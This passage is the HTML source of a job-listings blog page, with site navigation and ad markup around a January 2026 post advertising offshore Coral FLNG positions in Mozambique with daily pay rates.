<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/terms-and-conditions.html' itemprop='url'>Terms And Conditions</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.worldjobsit.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='World Jobs' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXCkPYyFxynSw5yw0g3a3z2Ej2AgnEFosDo80LYwe4U7C6NltFIAdgoejFCyUQaIohvDanJqNMpOBKL3lgsVPDyYyj2ocotujQ6TkUJ0YNS1T-1w9UZibVxbks0IVp57I-GL1CQZ30Su4so5wPylheYHhkzariMBAHa1MSOsj-3qw8dQs2tgHYf6_2jDw=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3784697107"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.worldjobsit.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/offshore-jobs' itemprop='url'>_Offshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/onshore-jobs' itemprop='url'>_Onshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Power-Plant-Jobs' itemprop='url'>_Power Plant Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Project-jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-kuwait' itemprop='url'>_Jobs in Kuwait</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Q&A' itemprop='url'>Interviews Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/mechanical-q&a' itemprop='url'>_Mechanical Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/qa-qc-q&a' itemprop='url'>_QA/QC Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/instrumentation-Q&A' itemprop='url'>_Instrumentation Q&A</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 23, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
Hiring experienced professionals to join a major offshore energy project in Mozambique!
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-23T10:13:00+05:00'>January 23, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w72-h72-p-k-no-nu/www.worldjobsit.com.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1988376627827479175'><p></p><h3 style="text-align: left;"><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/s572/www.worldjobsit.com.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Hiring experienced professionals to join a major offshore energy project in Mozambique!" border="0" data-original-height="558" data-original-width="572" height="624" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w640-h624-rw/www.worldjobsit.com.jpg" title="Hiring experienced professionals to join a major offshore energy project in Mozambique!" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Hiring experienced professionals to join a major offshore energy project in Mozambique!</td></tr></tbody></table><br />🔧&nbsp;Open Positions &amp; Salaries:</span></h3><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor (Rotating &amp; Hydraulic) &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Analyzer &#8211; 💰 USD 250/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Technician (PLC Specialist) &#8211; 💰 USD 210/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">HVAC Technician &#8211; 💰 USD 245/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician (Valve Specialist) &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor Services &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Technician &#8211; 💰 USD 210/day</span><p></p><p><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📍&nbsp;Location:</b>&nbsp;Mozambique</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📅&nbsp;Project Type:</b>&nbsp;Coral FLNG &amp; Offshore</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, 